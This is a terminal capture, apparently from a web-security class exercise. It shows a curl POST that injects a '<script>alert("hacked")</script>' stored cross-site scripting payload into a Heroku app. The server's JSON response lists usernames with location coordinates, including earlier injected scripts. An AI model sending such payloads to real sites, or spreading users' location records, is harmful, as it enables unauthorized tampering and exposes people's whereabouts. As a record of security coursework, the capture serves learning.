 aditi_ashok — bash — 175×52
wr-130-64-194-154:~ aditi_ashok$ curl --data 'login=<script>alert("hacked");</script>&lat=5&lng=7' http://damp-depths-5551.herokuapp.com/sendLocation
[{"_id":"552ca9749f54480300f40296","login":"kallen07","lat":40.67789,"lng":117.56793,"created_at":"Tue, 14 Apr 2015 05:45:24 GMT"},{"_id":"552ca9a39f54480300f40297","login":"n
justi01","lat":40.68769,"lng":117.98693,"created_at":"Tue, 14 Apr 2015 05:46:11 GMT"},{"_id":"552ca9f99f54480300f40299","login":"dmak","lat":40.68769,"lng":117.96543,"created_
at":"Tue, 14 Apr 2015 05:47:37 GMT"},{"_id":"552cb3ffec847f030002828b","login":"dm","lat":80,"lng":70,"created_at":"Tue, 14 Apr 2015 06:30:23 GMT"},{"_id":"552da99450699903006
5f1ce","login":"bxian5","lat":90.9838,"lng":117.89879,"created_at":"Tue, 14 Apr 2015 23:58:12 GMT"},{"_id":"552db2d5ae0c4d030096ea26","login":"kaytea","lat":41.903056,"lng":12
.454444,"created_at":"Wed, 15 Apr 2015 00:37:41 GMT"},{"_id":"552dc74f1de0200300dc1d4f","login":"elanzilla06","lat":42.4092696531789,"lng":-71.11947091037877,"created_at":"Wed
, 15 Apr 2015 02:05:03 GMT"},{"_id":"552eb0032c5d700300995295","login":"jk","lat":119,"lng":90.99,"created_at":"Wed, 15 Apr 2015 18:37:55 GMT"},{"_id":"553424b5f64cfc0300ee9b5
b","login":"mchow","lat":3,"lng":3,"created_at":"Sun, 19 Apr 2015 21:57:09 GMT"},{"_id":"5536f567487e7d0300a3d838","login":"JeremyMaletic","lat":42.4054895,"lng":-71.119861,"c
reated_at":"Wed, 22 Apr 2015 01:12:07 GMT"},{"_id":"5536fa86487e7d0300a3d83a","login":"blah","lat":5,"lng":-25,"created_at":"Wed, 22 Apr 2015 01:33:58 GMT"},{"_id":"5536fc7148
7e7d0300a3d83b","login":"<script>alert(hacked)</script>","lat":5,"lng":-30,"created_at":"Wed, 22 Apr 2015 01:42:09 GMT"},{"_id":"5537d9d37f20c1030029cb53","login":"<script>ale
rt(\"hacked\");</script>","lat":5,"lng":7,"created_at":"Wed, 22 Apr 2015 17:26:43 GMT"}]wr-130-64-194-154:~ aditi_ashok$